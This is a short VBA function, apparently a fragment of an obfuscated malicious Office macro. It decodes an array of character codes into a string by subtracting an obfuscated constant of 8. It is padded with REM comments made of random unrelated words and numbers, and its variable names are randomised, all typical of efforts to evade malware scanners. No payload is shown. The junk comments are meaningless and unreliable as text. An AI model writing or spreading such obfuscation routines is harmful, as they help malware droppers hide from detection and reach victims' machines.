 Function Ahmedabad721(lutetium)
REM Richter Staley Palomar our factious Buddha,  8910141 furlong DNA glycogen836,  7340570 mansion credential outermost miracle Fitzpatrick pancreatic
for Raymond = lbound(lutetium) to ubound(lutetium)
REM scar women craftsmen Bethesda, aerofoil immediacy neck.  8192825 formulate741 cutback,  3054649 Soc hearten Sebastian50
soulful = soulful & ChrW(lutetium(Raymond) - ((90 - (27 + 56.0)) + (6 - 5.0)))
Next
REM contaminant clumsy Purina midscale afterlife.  9323753 situate snub shut average. indecisive Wilmington
Ahmedabad721 = soulful
End Function